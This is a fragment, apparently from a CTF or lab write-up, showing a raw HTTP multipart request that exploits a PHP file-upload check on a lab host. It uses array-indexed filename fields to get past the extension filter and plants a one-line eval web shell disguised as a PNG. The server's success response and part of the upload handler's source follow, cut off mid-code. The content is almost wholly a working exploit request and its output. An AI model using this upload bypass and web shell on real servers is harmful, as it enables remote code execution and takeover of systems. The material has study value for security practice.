 POST /index.php HTTP/1.1
Host: 192.168.229.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.229.129/index.php
Content-Type: multipart/form-data; boundary=---------------------------462777144736
Content-Length: 513
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------462777144736
Content-Disposition: form-data; name="filename[0]"
xxx.php
-----------------------------462777144736
Content-Disposition: form-data; name="filename[2]"
jpg
-----------------------------462777144736
Content-Disposition: form-data; name="file"; filename="1"
Content-Type: image/png
<?php @eval($_POST['key']);?>
-----------------------------462777144736
Content-Disposition: form-data; name="submit"
HTTP/1.1 200 OK
Date: Tue, 24 Apr 2018 21:47:59 GMT
Server: Apache/2.4.23 (Debian)
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 8210
Success!filepath:/var/www/html/upload/d262170f9247c69fa5541526f847a0e4/xxx.php.<
style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$sandbox&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">'/var/www/html/upload/'&nbsp;</span><span style="color:
#007700">.&nbsp;</span><span style="color: #0000BB">md5</span><span style="color:
#007700">(</span><span style="color: #DD0000">"phpIsBest"&nbsp;</span><span style="color:
#007700">.&nbsp;</span><span style="color: #0000BB">$_SERVER</span><span style="color:
#007700">[</span><span style="color: #DD0000">'REMOTE_ADDR'</span><span style="color:
#007700">]);<br />@</span><span style="color: #0000BB">mkdir</span><span style="color:
#007700">(</span><span style="color: #0000BB">$sandbox</span><span style="color:
#007700">);<br />@</span><span style="color: #0000BB">chdir</span><span style="color:
#007700">(</span><span style="color: #0000BB">$sandbox</span><span style="color:
#007700">);<br /><br />if&nbsp;(!empty(</span><span style="color:
#0000BB">$_FILES</span><span style="color: #007700">[</span><span style="color:
#DD0000">'file'</span><span style="color: #007700">]))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #FF8000">#mime&nbsp;check<b
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #007700">if&nbsp;(!</span>